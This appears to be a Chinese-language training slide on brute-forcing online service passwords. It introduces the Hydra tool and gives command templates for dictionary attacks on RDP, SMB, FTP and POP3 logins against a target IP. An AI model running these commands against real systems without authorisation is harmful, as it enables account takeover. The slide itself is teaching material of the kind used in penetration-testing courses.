

暴力攻击在线服务密码

1.用Hydra实施暴力攻击
1)认识Hydra
Hydra（海德拉）是一款由著名的黑客组织THC开发的开源世界顶级密码暴力破解工具, 支持几乎所有协议的在线密码破解，功能强大，其密码能否被破解关键取决于破解字典是否足够强大，在信息安全渗透过程中是一款必备的测试工具。如SSH、FTP、Telnet等等。Hydra爆破常见服务及命令语法结构：
(1)	爆破远程桌面（RDP）：hydra -l administrator -P 密码字典 被攻击机IP rdp
(2)	爆破共享文件（SMB）：hydra -l administrator -P 密码字典 被攻击机IP smb
(3)	爆破文件传输（FTP）：hydra -l 用户名字典 -P 密码字典 被攻击机IP ftp
(4)	爆破邮箱协议（POP3）：hydra -l 用户名字典 -P 密码字典 被攻击机IP pop3